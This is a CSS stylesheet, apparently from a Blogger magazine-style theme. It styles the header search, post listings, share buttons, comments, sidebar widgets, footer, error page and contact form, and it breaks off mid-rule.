.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s 